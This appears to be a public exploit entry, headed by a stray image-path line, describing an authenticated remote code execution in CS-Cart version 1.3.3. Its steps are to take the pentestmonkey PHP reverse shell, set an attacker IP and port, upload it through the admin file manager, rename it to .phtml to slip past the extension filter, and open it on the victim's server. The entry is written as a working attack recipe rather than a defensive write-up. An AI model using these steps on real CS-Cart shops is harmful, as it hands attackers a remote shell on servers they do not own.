 # Exploit Title: CS-Cart authenticated RCE
# Date: 2020-09-22
# Exploit Author:  0xmmnbassel
# Vendor Homepage: https://www.cs-cart.com/e-commerce-platform.html
# Tested at: ver. 1.3.3
# Vulnerability Type: authenticated RCE
get PHP shells from
http://pentestmonkey.net/tools/web-shells/php-reverse-shell
edit IP && PORT
Upload to file manager
change the extension from .php to .phtml
visit http://[victim]/skins/shell.phtml --> Profit. ...!